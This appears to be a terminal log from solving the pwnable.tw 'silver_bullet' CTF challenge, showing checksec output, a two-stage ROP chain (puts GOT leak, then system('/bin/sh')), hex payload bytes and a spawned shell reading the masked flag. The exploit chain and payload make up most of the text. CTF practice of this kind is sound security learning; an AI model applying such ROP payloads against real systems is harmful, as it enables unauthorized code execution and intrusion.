 dangerii@MyDellDog:/mnt/d/CTF工具/题目/pwnable.tw/python$ python _silver.py
[+] Opening connection to chall.pwnable.tw on port 10103: Done
[*] '/mnt/d/CTF\xe5\xb7\xa5\xe5\x85\xb7/\xe9\xa2\x98\xe7\x9b\xae/pwnable.tw/silver/silver_bullet'
Arch: i386-32-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] Loaded cached gadgets for '../silver/silver_bullet'
[*] '/mnt/d/CTF\xe5\xb7\xa5\xe5\x85\xb7/\xe9\xa2\x98\xe7\x9b\xae/pwnable.tw/silver/libc_32.so.6'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
0x0000: '\x01\xff\xff\xff' '\x01\xff\xff\xff'
0x0004: 0x804b410
0x0008: 0x80484a4 puts(0x804afdc)
0x000c: 0x8048475 <adjust @0x14> pop ebx; ret
0x0010: 0x804afdc got.puts
0x0014: 0x80485eb read_input(0x804b410, 0x1010101)
0x0018: 0x8048a7a <adjust @0x24> pop edi; pop ebp; ret
0x001c: 0x804b410 arg0
0x0020: 0x1010101 arg1
0x0024: 0x8048a7b pop ebp; ret
0x0028: 0x804b40c
0x002c: 0x8048558 leave; ret
0x30
01ffffff10b40408a484040875840408dcaf0408eb8504087a8a040810b40408010101017b8a04080cb4040858850408
0x2f
ffffff10b40408a484040875840408dcaf0408eb8504087a8a040810b40408010101017b8a04080cb4040858850408
0x0000: 0xf75e1940 0xf75e1940(0x804b41c)
0x0004: 0x8048475 <adjust @0xc> pop ebx; ret
0x0008: 0x804b41c arg0
0x000c: '/bin' '/bin/sh\x00'
0x0010: '/sh\x00'
[*] Switching to interactive mode
shell# cat /home/silver_bullet/flag
FLAG{ 马赛克 }
shell#
[*] Interrupted
[*] Closed connection to chall.pwnable.tw port 10103